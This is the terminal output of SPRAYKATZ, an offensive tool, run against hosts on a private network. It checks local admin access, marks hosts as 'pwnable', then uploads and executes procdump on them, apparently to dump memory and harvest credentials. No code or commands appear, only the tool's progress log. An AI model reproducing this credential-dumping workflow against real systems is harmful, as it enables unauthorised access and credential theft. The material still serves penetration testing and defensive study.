 Terminal
SPRAYKATZ v0.9.5
Written by @lydericlefebvre
[#] Hey, did you read the code?
[+] Listing targetable machines into networks provided. Can take a while...
[+] Checking local admin access on targets...
[~] 192.168.86.138 is pwnable!
[~] 192.168.86.135 is pwnable!
[~] 192.168.86.137 is pwnable!
[~] 192.168.86.133 is not pwnable! (STATUS_LOGON_FAILURE)
[+] Exec procdump on targets. Be patients...
[~] ProcDumping 192.168.86.138. Be patient...
[~] ProcDumping 192.168.86.135. Be patient...
[~] ProcDumping 192.168.86.137. Be patient...
[#] Uploading procdump to 192.168.86.138...
[#] Executing procdump on 192.168.86.138...
[#] Uploading procdump to 192.168.86.135...
[#] Executing procdump on 192.168.86.135...